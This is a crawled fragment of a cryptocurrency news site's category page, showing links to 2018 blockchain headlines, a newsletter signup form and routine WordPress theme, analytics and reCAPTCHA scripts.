class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T05:11:37+00:00" >April 13, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/uae-blockchain-strategy-2021-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="uae blockchain strategy 2021" title="UAE government extends blockchain use, expects to save billions on document processing alone"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/uae-blockchain-strategy-2021/" rel="bookmark" title="UAE government extends blockchain use, expects to save billions on document processing alone">UAE government extends blockchain use, expects to save billions on document...</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-12T18:38:10+00:00" >April 12, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/Japanese-Line-blockchain-subsidiary-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Japanese Line blockchain subsidiary" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/japanese-line-blockchain-subsidiary/" rel="bookmark" title="Japanese chat giant Line sets up blockchain subsidiary in South Korea">Japanese chat giant Line sets up blockchain subsidiary in South Korea</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-05T10:33:35+00:00" >April 5, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/04/gazprombank-cryptocurrency-transactions-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="gazprombank cryptocurrency transactions" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/russian-bank-gazpromban-cryptocurrency-transactions/" rel="bookmark" title="State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland">State-owned Russian bank Gazprombank to test cryptocurrency transactions in Switzerland</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-02T09:27:57+00:00" >April 2, 2018</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"><img width="100" height="70" class="entry-thumb" src="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg" srcset="https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-100x70.jpg 100w, https://cryptoren.com/wp-content/uploads/2018/03/texas-Lewisville-cryptocurrency-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="texas Lewisville city-run cryptocurrency" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department"/></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://cryptoren.com/texas-city-run-cryptocurrency-fund-police/" rel="bookmark" title="Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department">Texas: Mayoral candidate proposes city-run cryptocurrency to fund understaffed police department</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-29T16:05:16+00:00" >March 29, 2018</time></span> </div> </div> </div> </div> </div></div> <div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_20_697618c0d8b5a_rand td-pb-border-top td_block_template_9" data-td-block-uid="td_uid_20_697618c0d8b5a" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Subscribe to our free newsletter</span></h4></div><div class="td_mod_wrap">
<script>(function() {
window.mc4wp = window.mc4wp || {
listeners: [],
forms: {
on: function(evt, cb) {
window.mc4wp.listeners.push(
{
event   : evt,
callback: cb
}
);
}
}
}
})();
</script>
<form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-325 mc4wp-form-theme mc4wp-form-theme-red" method="post" data-id="325" data-name="Cryptoren 1" ><div class="mc4wp-form-fields"><p> <label>Email address: </label> <input type="email" name="EMAIL" placeholder="Your email address" required /> </p> <p> <input type="submit" value="Sign up" /> </p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769347264" /><input type="hidden" name="_mc4wp_form_id" value="325" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form> </div></div> </div> </div> </div> </div> </div> <div class="td-footer-wrapper td-container-wrap td-footer-template-14"> <div class="td-container td-footer-bottom-full"> <div class="td-pb-row"> <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://cryptoren.com/"><img class="td-retina-data" src="https://cryptoren.com/wp-content/uploads/2017/10/logo-small.png" data-retina="https://cryptoren.com/wp-content/uploads/2017/10/cryptoren-logo-retina-300x99.png" alt="Cryptoren Logo" title="Cryptoren Logo" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Cryptoren.com covers bitcoin, altcoins, blockchain technology and finetch, bringing you up-to-date news, analysis, features, guides, cryptocurrency streaming pricing data and charts.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/cryptorencom/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/cryptoren" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></aside></div> </div> </div> </div> <div class="td-sub-footer-container td-container-wrap"> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span td-sub-footer-menu"> <div class="menu-sub-footer-container"><ul id="menu-sub-footer" class="td-subfooter-menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-604"><a href="https://cryptoren.com/about-cryptoren/">About</a></li> <li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-605"><a href="https://cryptoren.com/contact-cryptoren/">Contact</a></li> <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-607"><a href="https://cryptoren.com/cryptoren-wiki-homepage/">Cryptocurrency Wiki</a></li> </ul></div> </div> <div class="td-pb-span td-sub-footer-copy"> &copy; 2017 - Cryptoren - Blockchain, Cryptocurrency and Bitcoin news </div> </div> </div> </div> </div> 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
const value = this.value.trim()
if (value !== '' && value.indexOf('http') !== 0) {
this.value = 'http://' + value
}
}
const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://cryptoren.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cryptoren.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1" id="td-site-min-js"></script>
<script type="text/javascript" defer src="https://cryptoren.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.17" id="mc4wp-forms-api-js"></script>
<script>
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://cryptoren.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://cryptoren.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"> <header> <a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a> <div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div> </header> <div class="tdw-content"> <div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> 
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_697618c0dac7b"></textarea> <div id="td_live_css_uid_1_697618c0dac7b" class="td-code-editor"></div> 
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_697618c0dac7b');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_697618c0dac7b");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div> </div> <footer> <a href="#" class="tdw-save-css">Save</a> <div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div> <div class="tdw-resize"></div> </footer> </div> </body> 
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sb79Y1mmPfQKM4sviwfzFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769358412612');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css
body_size: 635
content:
/* https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=6.9 */
@media screen and (min-width:640px){.dataTables_wrapper .top,.dataTables_wrapper .bottom{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;height:4rem}}.dataTables_wrapper input[type="text"],.dataTables_wrapper input[type="email"],.dataTables_wrapper input[type="url"],.dataTables_wrapper input[type="password"],.dataTables_wrapper input[type="search"],.dataTables_wrapper input[type="number"],.dataTables_wrapper input[type="tel"],.dataTables_wrapper input[type="range"],.dataTables_wrapper input[type="date"],.dataTables_wrapper input[type="month"],.dataTables_wrapper input[type="week"],.dataTables_wrapper input[type="time"],.dataTables_wrapper input[type="datetime"],.dataTables_wrapper input[type="datetime-local"],.dataTables_wrapper input[type="color"],.dataTables_wrapper textarea,.dataTables_wrapper select{padding:.2rem .6rem;line-height:1;height:auto}.cp-table{max-width:100%;font-family:"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;text-decoration:none!important}.cp-table thead{background-image:url(/wp-content/plugins/cryptocurrency-prices/css/DataTables-1.10.18/images/sort_both.png);font-size:.9rem}.cp-table tr img{vertical-align:text-top}.cp-table tr td:nth-of-type(2){color:#414141;font-weight:700}.cp-table tr td:nth-of-type(6){text-align:right;padding-right:3%}.cp-table a img{-webkit-box-shadow:none;box-shadow:none;text-decoration:none!important}.dataTables_wrapper .dataTables_paginate.paging_simple{padding:0}.dataTables_powered_by{padding:0;margin-left:1rem;font-size:.6rem;color:gray}.dataTables_powered_by a{color:inherit;box-shadow:none!important;text-decoration:none}.dataTables_wrapper .bottom .dataTables_paginate .paginate_button{padding:.1em .6em}.dataTables_wrapper .dataTables_paginate .paginate_button.previous{display:none}.dataTables_wrapper .dataTables_filter input{min-width:170px;width:65%;margin:0 auto}.dataTables_info{display:block!important}.table.dataTable thead{font-size:50%!important}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1111254546&t=pageview&_s=1&dl=https%3A%2F%2Fcryptoren.com%2Fcategory%2Fguides%2F&ul=en-us%40posix&dt=Guides%20Archives%20-%20Cryptoren&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=2013868240&gjid=1461036851&cid=1610498626.1769358412&tid=UA-2814293-10&_gid=351100703.1769358412&_slc=1&gtm=45He61m0n81K728X22v77788235za200zd77788235&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115616986~115938465~115938468~116682876~117025848~117041587&z=2025966515
body_size: -450
content:
2,cG-BN0LLL6BFN

--- FILE ---
content_type: application/javascript
request_url: https://cryptoren.com/ads-beacon.js?ts=44998
body_size: -39
content:
// this beacon is used by Presslabs for metric computations on cryptoren.com
